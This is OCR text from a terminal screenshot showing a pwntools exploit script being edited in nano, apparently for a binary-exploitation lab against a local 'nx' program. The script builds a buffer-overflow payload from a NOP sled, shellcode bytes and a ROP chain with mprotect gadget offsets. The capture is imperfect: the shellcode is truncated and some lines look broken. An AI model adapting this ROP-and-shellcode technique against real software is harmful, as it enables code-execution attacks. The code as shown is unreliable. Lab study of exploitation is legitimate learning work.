 Activities Terminal Sep 9 14:14
nano exploit.py
root@pwnmyheart:~/Bin-Exp/0x0B-... nano exploit.py root@pwnmyheart:~/Bin-Exp/0x0B-... jopraven@pwnmyheart:~/Desktop
GNU nano 4.8 exploit.py Modified
#!/usr/bin/python3
from pwn import *
p = process('./nx')
shellcode = b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\>
libc_base = 0x00007ffff7dc4000
stack_base = 0x00007ffffffde000
pop_rdi = 0x0000000000026b72
pop_rsi = 0x0000000000027529
pod_rdx = 0x0000000000162866 # pop rbx
mprotect = 0x000000000011bb00
payload = b'\x90'*80
payload += shellcode
payload += b'A'*13
payload += p64(libc_base + pop_rdi)
payload += (stack_base)
open('payload','wb').write(payload)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo